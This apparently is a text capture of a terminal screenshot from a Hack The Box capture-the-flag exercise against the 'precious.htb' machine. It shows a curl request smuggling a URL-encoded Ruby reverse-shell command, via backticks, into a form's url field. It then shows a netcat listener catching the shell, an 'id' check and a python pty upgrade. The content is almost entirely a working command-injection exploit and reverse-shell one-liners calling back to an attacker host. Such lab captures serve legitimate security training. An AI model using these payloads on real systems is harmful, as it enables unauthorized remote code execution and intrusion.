 xabaras@helix: ~/workdir/ctf/htb × xabaras@helix: ~/workdir/ctf/htb/precious.htb × xabaras@helix: ~/workdir/ctf/htb/precious.htb × xabaras@helix: ~/workdir/ctf/htb/precious.htb ×
xabaras@helix: ~/workdir/ctf/htb/precious.htb 205x9
xabaras@helix:~/workdir/ctf/htb/precious.htb$ curl 'precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml
,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: precious.htb'
-H 'Connection: keep-alive' -H 'Referer: precious.htb' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2F10.10.14.184%3A8899%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ai
n%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.14.184%22%2C8899%29%29%27%60'
xabaras@helix: ~/workdir/ctf/htb/precious.htb 205x42
xabaras@helix:~/workdir/ctf/htb/precious.htb$ nc -nvlp 8899
Listening on 0.0.0.0 8899
Connection received on 10.10.11.189 50930
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
python3 -c 'import pty; pty.spawn("/bin/sh")'
$